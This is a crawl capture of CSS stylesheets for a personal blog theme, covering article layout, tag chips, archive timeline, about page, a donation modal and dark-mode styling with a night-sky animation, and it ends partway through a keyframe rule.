#artDetail .post-info .post-date {
    color: #525f7f;
}

#artDetail .post-info .post-word-count {
    margin-left: 15px;
}

#artDetail .post-info .post-read {
    margin-left: 15px;
    color: #525f7f;
}

#artDetail .article-card-content {
    padding: 0 15px 20px 18px;
}

@media only screen and (max-width: 601px) {
    #artDetail .article-info {
        padding: 15px 15px 1px 15px;
        margin-bottom: -5px;
    }
}

@media only screen and (min-width: 600px) and (max-width: 992px) {
    #artDetail .article-card-content {
        padding: 0 30px 20px 32px;
    }
    #artDetail .article-info {
        padding: 15px 20px 0 28px;
        margin-bottom: -5px;
    }
}

@media only screen and (min-width: 993px) {
    #artDetail .article-card-content {
        padding: 0 50px 20px 50px;
    }
}

#artDetail .reprint {
    margin: 15px 0 0.4rem;
    padding: 0.5rem 0.8rem;
    border: 1px solid #eee;
    line-height: 2;
    transition: box-shadow 0.3s ease-in-out
}

#artDetail .reprint-info {
    word-break: break-word;
}

#artDetail .reprint:hover {
    box-shadow: 0 0 10px 0 rgba(232, 237, 250, .6), 0 4px 8px 0 rgba(232, 237, 250, .5)
}

#artDetail .reprint a {
    font-size: 1.05rem;
    color: #1984B8;
    font-weight: 500;
}

#articleContent p {
    margin: 2px 2px 10px;
    font-size: 1.05rem;
    line-height: 1.85rem;
}

#articleContent blockquote p {
    text-indent: 0.2rem;
}

#articleContent a {
    padding: 0 2px;
    color: #1984B8;
    font-weight: 500;
    text-decoration: underline;
    word-wrap: break-word;
}

#articleContent .img-item {
    text-align: center;
}

#articleContent img {
    max-width: 100%;
    height: auto;
    cursor: pointer;
}

#articleContent video {
    display: block;
    margin: 30px auto;
    box-shadow: 0 5px 35px 0 rgba(0, 0, 0, .2), 0 10px 35px -11px rgba(0, 0, 0, .6);
    cursor: pointer;
}

#articleContent ol, #articleContent ul {
    display: block;
    padding-left: 2em !important;
    word-spacing: 0.05rem;
}

#articleContent ul li, #articleContent ol li {
    display: list-item;
    line-height: 1.8rem;
    font-size: 1rem;
}

#articleContent ul li {
    list-style-type: disc;
}

#articleContent ul ul li {
    list-style-type: circle;
}

#articleContent table {
    width: 100%;
    display: block;
    border-collapse: collapse;
    border-spacing: 0;
    overflow: auto;
}

/**
#articleContent table,
th,
td {
    padding: 12px 13px;
    border: 1px solid #dfe2e5;
}
**/

table tr:nth-child(2n), thead {
    background-color: #fafafa;
}

#articleContent table th {
    background-color: #f2f2f2;
    min-width: 80px;
    border: 1px solid #dfe2e5;
    padding: 6px 6px;
}

#articleContent table td {
    min-width: 80px;
    border: 1px solid #dfe2e5;
    padding: 6px 6px;
}

#articleContent [type="checkbox"]:not(:checked), [type="checkbox"]:checked {
    position: inherit;
    margin-left: -1.3rem;
    margin-right: 0.4rem;
    margin-top: -1px;
    vertical-align: middle;
    left: unset;
    visibility: visible;
}

@media only screen and (min-width: 600px) {
    #article-share .social-share a {
        margin-left: 15px !important;
    }
}

.chip-container {
    margin-top: -60px;
}

.chip-container .tag-title {
    margin-bottom: 10px;
    color: #3C4858;
    font-size: 1.75rem;
    font-weight: 400;
}

.chip-container .tag-chips {
    margin: 1rem auto 0.5rem;
    max-width: 850px;
    text-align: center;
}

.chip-container .tags-posts {
    margin-top: 20px;
}

.chip-container .chip-default {
    color: #34495e;
}

.chip-container .chip-active {
    color: #FFF !important;
    background: linear-gradient(to bottom right, #FF5E3A 0%, #FF2A68 100%) !important;
    box-shadow: 2px 5px 10px #aaa !important;
}

.chip-container .chip {
    margin: 10px 10px;
    padding: 19px 14px;
    display: inline-flex;
    line-height: 0;
    font-size: 1rem;
    font-weight: 500;
    border-radius: 5px;
    cursor: pointer;
    box-shadow: 0 3px 5px rgba(0, 0, 0, .12);
    z-index: 0;
}

.chip-container .chip:hover {
    color: #fff;
    background: linear-gradient(to right, #4cbf30 0%, #0f9d58 100%) !important;
}

.chip .tag-length {
    margin-left: 5px;
    margin-right: -2px;
    font-size: 0.5rem;
}

.chip-default .tag-length {
    color: #e91e63;
    margin-top: 1px;
}

.chip-active .tag-length {
    color: #fff;
}

/* archive page. */

#cd-timeline .year {
    position: relative;
    width: 80px;
    height: 80px;
    margin: 10px 0 50px -20px;
    padding: 21px 10px;
    background-color: #ff5722;
    color: #fff;
    font-size: 1.8rem;
    font-weight: 600;
}

#cd-timeline .year a {
    color: #fff;
}

#cd-timeline .month {
    position: relative;
    width: 60px;
    height: 60px;
    margin: 10px 0 30px -10px;
    padding: 14px 16px;
    background-color: #ef6c00;
    color: #fff;
    font-size: 1.7rem;
    font-weight: 600;
}

#cd-timeline .month a {
    color: #fff;
}

#cd-timeline .day {
    position: relative;
    padding: 8px 10px;
    background-color: #ffa726;
    color: #fff;
    font-size: 1.2rem;
    font-weight: 500;
}

#cd-timeline {
    /*width: 90%;*/
    max-width: 820px;
    position: relative;
    margin-top: 2rem;
    margin-bottom: 2rem;
}

#cd-timeline::before {
    /* this is the vertical line */
    content: '';
    position: absolute;
    top: 0;
    left: 18px;
    height: 100%;
    width: 4px;
    background: #0f9d58;
}

@media only screen and (min-width: 900px) {
    #cd-timeline {
        margin-top: 2rem;
        margin-bottom: 2rem;
    }
    #cd-timeline::before {
        left: 50%;
        margin-left: -2px;
    }
    #cd-timeline .year {
        margin: 10px 0 50px -40px;
        padding: 22px 11px;
    }
    #cd-timeline .month {
        margin: 10px 0 30px -30px;
        padding: 14px 16px;
    }
}

.cd-timeline-block {
    position: relative;
    margin: 1em 0;
}

.cd-timeline-block::after {
    clear: both;
    content: "";
    display: table;
}

.cd-timeline-block:first-child {
    margin-top: 0;
}

.cd-timeline-block:last-child {
    margin-bottom: 0;
}

@media only screen and (min-width: 870px) {
    .cd-timeline-block {
        margin: 1em 0;
    }
    .cd-timeline-block:first-child {
        margin-top: 0;
    }
    .cd-timeline-block:last-child {
        margin-bottom: 0;
    }
}

.cd-timeline-img {
    position: absolute;
    top: 0;
    left: 0;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    box-shadow: 0 0 0 4px #ffffff, inset 0 2px 0 rgba(0, 0, 0, 0.08), 0 3px 0 4px rgba(0, 0, 0, 0.05);
}

@media only screen and (min-width: 900px) {
    .cd-timeline-img {
        width: 40px;
        height: 40px;
        left: 50%;
        margin-left: -20px;
        /* Force Hardware Acceleration in WebKit */
        -webkit-transform: translateZ(0);
        -webkit-backface-visibility: hidden;
    }
    .cssanimations .cd-timeline-img.is-hidden {
        visibility: hidden;
    }
    .cssanimations .cd-timeline-img.bounce-in {
        visibility: visible;
        -webkit-animation: cd-bounce-1 0.6s;
        -moz-animation: cd-bounce-1 0.6s;
        animation: cd-bounce-1 0.6s;
    }
}

.cd-timeline-content {
    position: relative;
    margin-top: -40px;
    margin-left: 60px;
    padding: 0;
    border-radius: 5px;
    background: #ffffff;
    box-shadow: 0 15px 35px rgba(50, 50, 93, .1), 0 5px 15px rgba(0, 0, 0, .07) !important;
}

.cd-timeline-content::after {
    clear: both;
    content: "";
    display: table;
}

.cd-timeline-content .card {
    margin: 0;
}

.cd-timeline-content::before {
    content: '';
    position: absolute;
    top: 18px !important;
    right: 100%;
    height: 0;
    width: 14px;
    margin-left: 2px;
    margin-right: 2px;
    border: 1px dashed #ffa726;
}

@media only screen and (min-width: 768px) {
    .cd-timeline-content h2 {
        font-size: 1.25rem;
    }
    .cd-timeline-content p {
        font-size: 1rem;
    }
    .cd-timeline-content .cd-read-more, .cd-timeline-content .cd-date {
        font-size: 0.875rem;
    }
}

@media only screen and (min-width: 900px) {
    .cd-timeline-content {
        margin-left: 0;
        padding: 0;
        width: 45%;
    }
    .cd-timeline-content::before {
        top: 24px;
        left: 100%;
    }
    .cd-timeline-content .cd-read-more {
        float: left;
    }
    .cd-timeline-block:nth-child(even) .cd-timeline-content {
        float: right;
    }
    .cd-timeline-block:nth-child(even) .cd-timeline-content::before {
        top: 24px;
        left: auto;
        right: 100%;
        border-color: #ffa726;
    }
    .cd-timeline-block:nth-child(even) .cd-timeline-content .cd-read-more {
        float: right;
    }
    .cssanimations .cd-timeline-content.is-hidden {
        visibility: hidden;
    }
    .cssanimations .cd-timeline-content.bounce-in {
        visibility: visible;
        -webkit-animation: cd-bounce-2 0.6s;
        -moz-animation: cd-bounce-2 0.6s;
        animation: cd-bounce-2 0.6s;
    }
}

/* about page styles. */

.about-container {
    width: 90%;
    max-width: 1225px;
    margin-top: -60px;
}

@media only screen and (max-width: 601px) {
    .about-container {
        width: 95%;
    }
}

.post-statis {
    text-align: center;
}

.post-statis .statis {
    display: inline-block;
    padding: 0.3rem 0.8rem;
    text-align: center;
    letter-spacing: .03rem;
}

.post-statis .statis .count {
    display: block;
    font-size: 1.3rem;
    font-weight: bold;
    text-decoration: underline;
}

.post-statis .statis .count a {
    color: #1984B8;
}

.post-statis .statis .name {
    font-size: 0.9rem;
    color: #777;
}

#aboutme .social-link {
    margin: 0.5rem 0;
    text-align: center;
}

#aboutme .social-link a {
    display: inline-block;
    width: 2.3rem;
    height: 2.3rem;
    line-height: 2.2rem;
    margin: 0 0.5rem;
    padding: 0;
    color: #fff;
    border: 1px solid #0f9d58;
    background: radial-gradient(#4cbf30, #0f9d58);
    font-size: 0.9rem;
    border-radius: 50%;
    box-shadow: 0 4px 6px rgba(50, 50, 93, .21), 0 2px 3px rgba(0, 0, 0, .1);
}

.profile .avatar-img {
    max-width: 160px;
    width: 100%;
    margin: 0 auto;
    transform: translate3d(0, -65%, 0);
}

.profile .author {
    margin-top: -80px;
}

.profile .author .post-statis {
    margin: 0.5rem 0 1.4rem 0;
}

.profile .author .title {
    margin-bottom: 0.1rem;
    font-size: 1.8rem;
    font-weight: 500;
    color: #3C4858;
}

.profile .author .career {
    margin: 8px 0;
    font-size: 0.9rem;
    font-weight: 400;
    color: #777;
}

#aboutme .profile .social-link {
    margin: 1.5rem 0 0.8rem 0;
}

#aboutme .introduction {
    margin: 1.5rem auto 3rem;
    max-width: 600px;
    color: #999;
}

.post-charts, .my-projects, .my-skills, .post-charts {
    padding: 3.8rem 1.5rem 0.8rem 1.5rem;
}

.post-charts, .title, .my-projects .title, .my-skills .title, .my-gallery .title {
    font-size: 2rem;
    margin-bottom: 2.25rem;
}

.my-projects .info {
    max-width: 360px;
    margin: 0 auto;
    padding: 1rem 0 1rem;
}

.my-projects .info .icon {
    display: inline-block;
    width: 76px;
    height: 76px;
    text-align: center;
    line-height: 76px;
    color: #fff;
    font-size: 1.75rem;
    border-radius: 50%;
}

.my-projects .info .info-title {
    margin: 1.25rem 0 0.875rem;
    font-size: 1.25rem;
    font-weight: 500;
    line-height: 1.5em;
}

.my-projects .info .info-title a {
    color: #34495e;
}

.my-projects .info .info-desc {
    margin: 0 0 10px;
    font-size: 0.9rem;
    color: #999;
}

.my-skills .skillbar {
    position: relative;
    display: block;
    max-width: 360px;
    margin: 15px auto;
    background: #eee;
    height: 30px;
    border-radius: 35px;
    -moz-border-radius: 35px;
    -webkit-border-radius: 35px;
    -webkit-transition: 0.4s linear;
    -moz-transition: 0.4s linear;
    -o-transition: 0.4s linear;
    transition: 0.4s linear;
    -webkit-transition-property: width, background-color;
    -moz-transition-property: width, background-color;
    -o-transition-property: width, background-color;
    transition-property: width, background-color;
}

.skillbar .skillbar-title {
    position: absolute;
    top: 0;
    left: 0;
    width: 110px;
    font-size: 0.9rem;
    color: #ffffff;
    border-radius: 35px;
    -webkit-border-radius: 35px;
    -moz-border-radius: 35px;
}

.skillbar .skillbar-title span {
    display: block;
    background: rgba(0, 0, 0, 0.15);
    padding: 0 20px;
    height: 30px;
    line-height: 30px;
    border-radius: 35px;
    -webkit-border-radius: 35px;
    -moz-border-radius: 35px;
}

.skillbar .skillbar-bar {
    height: 30px;
    width: 0;
    border-radius: 35px;
    -moz-border-radius: 35px;
    -webkit-border-radius: 35px;
}

.skillbar .skill-bar-percent {
    position: absolute;
    right: 10px;
    top: 0;
    font-size: 12px;
    height: 30px;
    line-height: 30px;
    color: #ffffff;
    color: rgba(0, 0, 0, 0.5);
}

.my-skills .other-skills {
    margin-top: 2rem;
}

.other-skills .sub-title {
    font-size: 1.5rem;
}

.other-skills .tag-chips {
    max-width: 600px;
}

.other-skills .chip {
    background-color: #fff;
    border: 1px solid #eee;
}

.other-skills .chip:hover {
    color: #fff;
    background: linear-gradient(to right, #4cbf30 0%, #0f9d58 100%);
    border: 1px solid #4cbf30;
    box-shadow: 0 5px 5px rgba(0, 0, 0, .25)
}

.my-gallery {
    margin: 4.5rem auto 1rem;
    padding: 0 1.2rem;
    max-width: 1100px;
}

.my-gallery .photo {
    margin: .5rem 0;
}

.my-gallery .photo img {
    width: 100%;
    height: 200px;
    border-radius: 10px;
    cursor: pointer;
}

/*尾部样式*/

footer {
    padding-bottom: 1px;
}

footer .social-statis {
    margin-top: 10px;
    position: relative;
}

footer a {
    color: #fff;
}

footer .copy-right {
    color: #dbdbdb;
}

/*搜索层样式*/

#searchIcon {
    font-size: 1.2rem;
}

#searchModal {
    min-height: 500px;
    width: 80%;
}

#searchModal .search-header .title {
    font-size: 1.6rem;
    color: #333;
}

#searchResult {
    margin: -15px 0 10px 10px;
}

#searchResult .search-result-list {
    margin-left: -8px;
    padding-left: 0;
    color: #666;
}

.search-result-list .search-result-title {
    font-size: 1.4rem;
    color: #1984B8;
}

.search-result-list li {
    border-bottom: 1px solid #e5e5e5;
    padding: 15px 0 5px 0;
}

.search-result-list .search-keyword {
    margin: 0 2px;
    padding: 1px 5px 1px 4px;
    border-radius: 2px;
    background-color: #f2f2f2;
    color: #e96900;
    font-style: normal;
    white-space: pre-wrap;
}

/*回到顶部按钮样式*/

.top-scroll {
    display: none;
    position: fixed;
    right: 15px;
    bottom: 15px;
    padding-top: 15px;
    margin-bottom: 0;
    z-index: 998;
}

.top-scroll .btn-floating {
    background: linear-gradient(to bottom right, #FF5E3A 0%, #FF2A68 100%);
    width: 48px;
    height: 48px;
}

.top-scroll .btn-floating i {
    line-height: 48px;
    font-size: 1.8rem;
}

@media screen and (min-width: 368px) and (max-width: 767px) {
    .info-break-policy {
        word-break: keep-all;
        float: left;
        width: 50%;
    }
}

@media screen and (min-width: 768px) {
    .info-break-policy {
        word-break: keep-all;
        float: left;
        margin-right: 15px;
    }
}

@media screen and (max-width: 367px) {
    .info-break-policy {
        word-break: keep-all;
        float: left;
        width: 100%;
    }
    .custom-card {
        padding: 0 2px !important;
    }
}

.info-break-policy {
    margin-bottom: 8px;
}

.clearfix {
    clear: left;
}

.img-shadow {
    box-shadow: 0 5px 25px 0 rgba(0, 0, 0, .2), 0 10px 30px -11px rgba(0, 0, 0, .6)
}

.img-margin {
    margin: 25px auto 10px auto;
}

.caption {
    text-align: center;
    margin: 0 auto 15px auto;
}

.center-caption {
    color: #525f7f;
    padding: 5px;
    border-bottom: 1px solid #d9d9d9;
}

.lg-sub-html .center-caption {
    color: #fff !important;
    border-bottom: none;
}

.overflow-policy {
    overflow: hidden;
}

/* styles for '...' */

.block-with-text {
    /* hide text if it more than N lines  */
    overflow: hidden;
    /* for set '...' in absolute position */
    position: relative;
    /* use this value to count block height */
    line-height: 1.5em;
    /* max-height = line-height (1.2) * lines max number (3) */
    max-height: 4.5em;
    /* fix problem when last visible word doesn't adjoin right side  */
    text-align: justify;
    /* place for '...' */
    margin-right: -1em;
    padding-right: 1em;
}

/* create the ... style */

.block-with-text:before {
    /* points in the end */
    content: '...';
    /* absolute position */
    position: absolute;
    /* set position to right bottom corner of block */
    right: 0.2em;
    bottom: 0;
}

/* hide ... if we have text, which is less than or equal to max lines */

.block-with-text:after {
    /* points in the end */
    content: '';
    /* absolute position */
    position: absolute;
    /* set position to right bottom corner of text */
    right: 0;
    /* set width and height */
    width: 1em;
    height: 1em;
    /* fix the problem of hidden failure */
    margin-top: 0.4em;
    /* bg color = bg color under block */
    background: white;
}

/*二级菜单*/

.nav-menu {}

.nav-menu li .sub-nav {
    position: absolute;
    top: 66px;
    list-style: none;
    margin-left: -20px;
    display: none;
}

.nav-menu li .sub-nav li {
    text-align: center;
    clear: left;
    width: 140px;
    height: 35px;
    line-height: 35px;
    position: relative;
}

.nav-menu li .sub-nav li a {
    height: 34px;
    line-height: 34px;
    width: 138px;
    padding: 0;
    display: inline-block;
    border-radius: 5px;
    color: #000;
}

.nav-show i[aria-hidden=true] {
    -webkit-transform: rotate(180deg) !important;
    -moz-transform: rotate(180deg) !important;
    -o-transform: rotate(180deg) !important;
    -ms-transform: rotate(180deg) !important;
    transform: rotate(180deg) !important;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}

.menus_item_child {
    background-color: rgba(255, 255, 255, .8);
    width: fit-content;
    border-radius: 10px;
    -webkit-box-shadow: 0 5px 20px -4px rgba(0, 0, 0, .5);
    box-shadow: 0 5px 20px -4px rgba(0, 0, 0, .5);
    display: none;
    opacity: 0.98;
    -ms-filter: none;
    filter: none;
    -webkit-animation: sub_menus .3s .1s ease both;
    -moz-animation: sub_menus .3s .1s ease both;
    -o-animation: sub_menus .3s .1s ease both;
    animation: sub_menus .3s .1s ease both;
}

.menus_item_child:before {
    content: "";
    position: absolute;
    top: -20px;
    left: 50%;
    margin-left: -10px;
    border-width: 10px;
    border-style: solid;
    border-color: transparent transparent rgba(255, 255, 255, .8)
}

.m-nav-item {
    position: relative;
}

.m-nav-item ul {
    display: none;
}

.m-nav-item ul li {
    width: 255px;
    height: 50px;
    line-height: 50px;
    text-align: center;
}

.m-nav-show .m-icon {
    -webkit-transform: rotate(90deg) !important;
    -moz-transform: rotate(90deg) !important;
    -o-transform: rotate(90deg) !important;
    -ms-transform: rotate(90deg) !important;
    transform: rotate(90deg) !important;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}

.m-nav-show, .m-nav-item>a:hover {
    color: #FFF;
    background: rgba(255, 255, 255, .8);
}

.m-nav-show>a:before, .m-nav-item>a:hover:before {
    opacity: 1;
}

.m-nav-item .m-icon {
    position: absolute;
    right: 15px;
    height: 50px;
    padding: 0;
    margin: 0;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://sandship.fun/css/reward.css
body_size: 178
content:
#reward {
    margin: 40px 0;
    text-align: center;
}

#reward .reward-link {
    font-size: 1.4rem;
    line-height: 38px;
}

#reward .btn-floating:hover {
    box-shadow: 0 6px 12px rgba(0, 0, 0, 0.2), 0 5px 15px rgba(0, 0, 0, 0.2);
}

#rewardModal {
    width: 320px;
    height: 350px;
}

#rewardModal .reward-title {
    margin: 15px auto;
    padding-bottom: 5px;
}

#rewardModal .modal-content {
    padding: 10px;
}

#rewardModal .close {
    position: absolute;
    right: 15px;
    top: 15px;
    color: rgba(0, 0, 0, 0.5);
    font-size: 1.3rem;
    line-height: 20px;
    cursor: pointer;
}

#rewardModal .close:hover {
    color: #ef5350;
    transform: scale(1.3);
    -moz-transform:scale(1.3);
    -webkit-transform:scale(1.3);
    -o-transform:scale(1.3);
}

#rewardModal .reward-tabs {
    margin: 0 auto;
    width: 210px;
}

.reward-tabs .tabs {
    height: 38px;
    margin: 10px auto;
    padding-left: 0;
}

.reward-content ul {
    padding-left: 0 !important;
}

.reward-tabs .tabs .tab {
    height: 38px;
    line-height: 38px;
}

.reward-tabs .tab a {
    color: #fff;
    background-color: #ccc;
}

.reward-tabs .tab a:hover {
    background-color: #ccc;
    color: #fff;
}

.reward-tabs .wechat-tab .active {
    color: #fff !important;
    background-color: #22AB38 !important;
}

.reward-tabs .alipay-tab .active {
    color: #fff !important;
    background-color: #019FE8 !important;
}

.reward-tabs .reward-img {
    width: 210px;
    height: 210px;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://sandship.fun/css/dark.css
body_size: 8756
content:
/*夜间适配*/
.night .tip {
    filter: brightness(0.7);
}

/* snote夜间模式 */
.night .tip{
    color: #4c4948;
}

/* 背景颜色变灰色 */
.dark tbody,
body.DarkMode #artDetail .post-info .post-date,
body.DarkMode #info_user_pool .moments_chart,
body.DarkMode .bg-cover .post-title,
body.DarkMode .biaotis span,
body.DarkMode .card .card-content .dss,
body.DarkMode .card .card-content p,
body.DarkMode .card .card-image .card-title,
body.DarkMode .card .toc-title,
body.DarkMode .card-content .categories-title,
body.DarkMode .card-content .de,
body.DarkMode .category-content a,
body.DarkMode .chip-container .tag-title,
body.DarkMode .fa-lightbulb:before,
body.DarkMode .fa-moon-o:before,
body.DarkMode .fab,
body.DarkMode .fas,
body.DarkMode .friends-container .tag-title,
body.DarkMode .frind-ship .title h1,
body.DarkMode .moments-item-info .moments-item-time,
body.DarkMode .moments_load_button,
body.DarkMode .notice,
body.DarkMode .panel-info,
body.DarkMode .post-info .info-break-policy,
body.DarkMode .publish-info .post-category,
body.DarkMode .publish-info .publish-date,
body.DarkMode .row .text,
body.DarkMode .statis .name,
body.DarkMode .supervise_details,
body.DarkMode .title,
body.DarkMode .v[data-class="v"] .vcount,
body.DarkMode .v[data-class="v"] .vcount .vnum,
body.DarkMode .valine-card .comment_headling,
body.DarkMode a body.DarkMode table,
body.DarkMode article .article-content .summary,
body.DarkMode article .article-tags .chip,
body.DarkMode .card .card-image .card-title,
body.DarkMode div.jqcloud a,
body.DarkMode footer .copy-right,
body.DarkMode footer a,
body.DarkMode h1,
body.DarkMode h2,
body.DarkMode h3,
body.DarkMode h4,
body.DarkMode h5,
body.DarkMode h6,
body.DarkMode header .side-nav .menu-list a,
body.DarkMode header .side-nav .mobile-head .logo-desc,
body.DarkMode header .side-nav .mobile-head .logo-name,
body.DarkMode li,
body.DarkMode td,
body.DarkMode p,
body.DarkMode pre,
body.DarkMode .markmap-container svg g div,
body.DarkMode .read .bg-cover .description {
    color: rgba(255, 255, 255, 0.6); /*.85为透明度，可依据需求修改*/
}
body.DarkMode .fArticleTitle, body.DarkMode .fArticleAuthor, body.DarkMode .fArticleUpdate {
    color: rgba(255, 255, 255, 0.6) !important;
}
body.DarkMode .v[data-class="v"] .vinput, .v[data-class="v"] .veditor, .v[data-class="v"] p, .v[data-class="v"] pre code, .v[data-class="v"] .status-bar {
    color: rgba(255, 255, 255, 0.6);
}
body.DarkMode blockquote {
    background-color: #666 !important;
    border-left: 5px solid #42b983 !important;
    color: rgba(255, 255, 255, 0.6);
}
body.DarkMode .nav-menu li .sub-nav li a {
    color: rgba(255, 255, 255, 0.6) !important;
}
body.DarkMode th td li {
    color: rgba(255, 255, 255, 0.6) !important;
    background-color: #2f3742 !important;
}
body.DarkMode .prev-next .article-badge {
    background-color: rgba(255, 255, 255, 0.6);
}
body.DarkMode header .side-nav .menu-list a {
    color: rgba(255, 255, 255, 0.6) !important;
}

body.DarkMode .mobile-menu-list a i {
    color: rgba(255, 255, 255, 0.6) !important;
}
body.DarkMode .bg-color {
    background-image:linear-gradient(to right, #282c34 0, rgba(52,50,50,0.7) 100%);
    opacity:.8
}
body.DarkMode span.bg-color {
    background-image:linear-gradient(to right, #282c34 0, rgba(52,50,50,0.7) 100%)
}

/* 背景颜色变黑色 */
/* body.DarkMode #rewardModal .modal-content, */
body.DarkMode #reward .reward-link,
body.DarkMode #rewardModal .fa-times,
body.DarkMode #rewardModal .reward-title,
body.DarkMode #vcomments ::placeholder,
body.DarkMode #vcomments .vbtn,
body.DarkMode #waline ::placeholder,
body.DarkMode #waline .wl-header label ,
body.DarkMode #waline .wl-header input,
body.DarkMode #waline .wl-btn,
body.DarkMode #waline .wl-footer .wl-action svg,
body.DarkMode #waline .wl-reply svg,
body.DarkMode #waline .wl-info span,
body.DarkMode #waline .wl-info div,
body.DarkMode .toc-widget,
body.DarkMode .tag_share .chip,
body.DarkMode .archive-container,
body.DarkMode .modal,
body.DarkMode .v[data-class="v"] .vcount,
body.DarkMode header .side-nav,
body.DarkMode header .side-nav .menu-list .m-nav-show {
    filter: invert(0.8);
}
body.DarkMode .waline-card .comment_headling span {
    color: rgba(255, 255, 255, 0.6);
}
body.DarkMode #waline .wl-card .wl-meta span{
    color: rgba(255, 255, 255, 0.6);
    background: #666666;
}

body.DarkMode .reward-tabs img {
    filter: invert(0.9) !important;
}

body.DarkMode .tabs .tab a,
body.DarkMode .tabs .tab {
    filter: invert(0.8);
    font-weight: bolder;
    color: rgba(255, 255, 255, 0.6);
}

/*首页文章滑动卡片文字*/
body.DarkMode #thisTime,
body.DarkMode .card-image-V .box-content .title {
    color: #8a2be2;
}
body.DarkMode header .menus_item_child:before {
    border-color: transparent transparent rgba(45, 42, 52, 0.8);
}
body.DarkMode #searchModal, .DarkMode .h-color, .DarkMode header .menus_item_child {
    background: rgba(45, 42, 52, 0.8);
}
body.DarkMode .card-content p > code,
body.DarkMode .card-content h2 > code,
body.DarkMode .card-content h3 > code,
body.DarkMode .card-content h4 > code,
body.DarkMode .card-content h5 > code,
body.DarkMode .card-content h6 > code,
body.DarkMode .card-content a > code,
body.DarkMode .card-content td > code,
body.DarkMode .card-content li > code {
    color: rgba(255, 255, 255, 0.6);
    background-color: #666666;
}

body.DarkMode p[style] .img-item {
    background-color: rgba(255, 255, 255, 0.6);
}

body.DarkMode .card-content mark {
    color: rgba(255, 255, 255, 0.6);
    background-color: #2d2d2d;
}
body.DarkMode table th {
    background-color: #666666!important;
    color: rgb(49 190 126);
}
.DarkMode .btn-floating, .DarkMode #floating-toc-btn .btn-floating, .DarkMode .btn-floating, .DarkMode #switchspring {
    background-color:rgba(255, 255, 255, 0.6);
}
/*音乐播放器*/
body.DarkMode .aplayer {
    background: rgb(42 34 34);
    color: #42b983;
    font-family: Arial,Helvetica,sans-serif;
    margin: 5px;
    box-shadow: 0 2px 2px 0 rgba(0,0,0,.07),0 1px 5px 0 rgba(0,0,0,.1);
    border-radius: 2px;
    overflow: hidden;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    line-height: normal;
    position: relative;
}
body.DarkMode .aplayer .aplayer-list ol li.aplayer-list-light {
    background: #666666;
}
body.DarkMode .aplayer .aplayer-list ol li:hover {
    background-color: #666666;
    color: #42b983;
}

body.DarkMode .aplayer .aplayer-body {
    position: relative;
    filter: invert(.8);
}

/*图片滤镜*/
body.DarkMode img,
body.DarkMode strong,
body.DarkMode .douban-card-img {
    filter: brightness(0.7);
}
/*统计图表暗色样式*/
body.DarkMode #categories-chart,
body.DarkMode #category-radar,
body.DarkMode #post-calendar,
body.DarkMode #posts-chart,
body.DarkMode #tags-chart {
    filter: invert(1);
}
body.DarkMode #calendar_container, 
body.DarkMode #uv_container, 
body.DarkMode #pv_container, 
body.DarkMode #sources_container, 
body.DarkMode #map_container {
    filter: invert(1);
}
body.DarkMode header .brand-logo .logo-img {
    display: none;
}

.DarkMode #readmode, 
.DarkMode #backTop, 
.DarkMode #button-body,
.DarkMode .comment-scroll,
.DarkMode .recommend .post-card, 
.DarkMode .post-card,
.DarkMode .read-more,
.DarkMode #floating-toc-btn .btn-floating, 
.DarkMode #vcomments .vtag, 
.DarkMode #waline .v, 
.DarkMode #cd-timeline,
.DarkMode .V-badge, 
.DarkMode .V-title-top, 
.DarkMode .about-cover, 
.DarkMode .article-cover .V-title, 
.DarkMode .card .mainV, 
.DarkMode .card-content iframe, 
.DarkMode .card-image:after, 
.DarkMode .card-image:before, 
.DarkMode .cat-container, 
.DarkMode .comment-switch, 
.DarkMode .new-item-badge, 
.DarkMode .note, 
.DarkMode .our-team .pic, 
.DarkMode .our-team .social, 
.DarkMode .our-team h3, 
.DarkMode .tag-chips span, 
.DarkMode .timeline-box .contentC, 
.DarkMode .wrapper, .DarkMode hr, 
.DarkMode img, 
.DarkMode li:before {
    -webkit-filter: brightness(0.8) !important;
    filter: brightness(0.8) !important;
}
body.DarkMode .toc-widget .toc-list-item {
    color:#000
}
body.DarkMode .toc-title {
    color:#666 !important
}
/*toc目录滤镜*/
body.DarkMode .skillbar .skill-bar-percent {
    color: #000;
}

/*一些细节背景*/
body.DarkMode .block-with-text:after,
body.DarkMode .card,
body.DarkMode .collapsible-header,
body.DarkMode .wxgzh,
body.DarkMode table tr:nth-child(2n),
body.DarkMode thead {
    background-color: #282c34;
}
body.DarkMode #fMessageBoard, body.DarkMode .fArticleMessage, body.DarkMode #fcircleMoreBtn, .DarkMode #switchspring {
    background-color:#fbfbfb50 !important;
}
/*about页面细节*/
body.DarkMode .profile .author .title {
    color: #faebd7;
}
body.DarkMode .my-projects .info .info-title a {
    color: tomato;
}

/*外挂标签*/
.swbk .label {
    color: currentColor;
}

/*给暗黑模式下的.test添加字体颜色变红样式*/
body.DarkMode .test {
    color: red;
}

body.DarkMode img, body.DarkMode strong {
    filter:brightness(.7)
}

body.DarkMode {
    background-image: url(/medias_webp/sunset.webp);
}

body.DarkMode #vcomments textarea,
body.DarkMode #waline textarea {
    background: url(/medias_webp/simiao.webp) 100% 100% no-repeat;
    box-sizing: border-box;
    background-size: contain;
    background-position: right;
    background-color: rgba(255, 255, 255, 0);
    resize: vertical;
    caret-color: red;
    color: #b8abab;
    white-space: pre-line
}
/* 黑夜模式动画 */
.Cuteen_DarkSky,
.Cuteen_DarkSky:before {
    content: '';
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 8888;
}

.Cuteen_DarkSky {
    background: linear-gradient(#feb8b0, #fef9db);
}

.Cuteen_DarkSky:before {
    transition: 2s ease all;
    opacity: 0;
    background: linear-gradient(#4c3f6d, #6c62bb, #93b1ed);
}

.DarkMode .Cuteen_DarkSky:before {
    opacity: 1;
}

.Cuteen_DarkPlanet {
    z-index: 9999;
    position: fixed;
    left: -50%;
    top: -50%;
    width: 200%;
    height: 200%;
    -webkit-animation: CuteenPlanetMove 2s cubic-bezier(0.7, 0, 0, 1);
    animation: CuteenPlanetMove 2s cubic-bezier(0.7, 0, 0, 1);
    transform-origin: center bottom;
}

@-webkit-keyframes CuteenPlanetMove {
